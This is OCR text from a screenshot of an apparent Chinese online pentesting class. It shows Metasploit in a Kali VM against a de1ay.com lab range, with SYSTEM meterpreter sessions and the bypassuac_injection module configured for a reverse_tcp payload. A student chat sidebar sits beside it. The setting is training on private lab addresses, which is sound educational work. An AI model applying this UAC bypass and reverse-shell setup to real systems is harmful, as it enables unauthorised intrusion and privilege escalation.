 Kali2020.3 - VMware Workstation
腾讯课堂
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3 Win7
Shell No. 3 08:36 AM
Shell No. 3
File Actions Edit View Help
Shell No. 3 Shell No. 4 Shell No. 5
21 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:5555 → 192.
168.78.58:49160 (192.168.78.58)
22 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:6666 → 192.
168.78.58:49163 (192.168.78.58)
msf5 exploit( ) > options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
SESSION 20 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(20)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控